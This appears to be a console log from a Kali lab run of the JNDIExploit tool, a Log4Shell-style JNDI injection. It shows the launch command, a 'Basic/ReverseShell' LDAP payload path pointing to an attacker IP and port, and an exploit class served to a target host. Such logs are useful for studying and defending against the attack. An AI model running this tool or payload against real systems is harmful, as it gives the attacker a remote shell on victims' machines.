 root@kali:~/JNDIExploit.v1.2# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.88.128
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/ReverseShell/192.168.88.128/1234
[+] Paylaod: reverseshell
[+] IP: 192.168.88.128
[+] Port: 1234
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.88.128/1234 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/192.168.88.128/1234 redirecting to http://192.168.88.128:8080/ExploitKGNJ4NBChd.class
[+] New HTTP Request From /192.168.88.150:52470  /ExploitKGNJ4NBChd.class
[+] Receive ClassRequest: ExploitKGNJ4NBChd.class
[+] Response Code: 200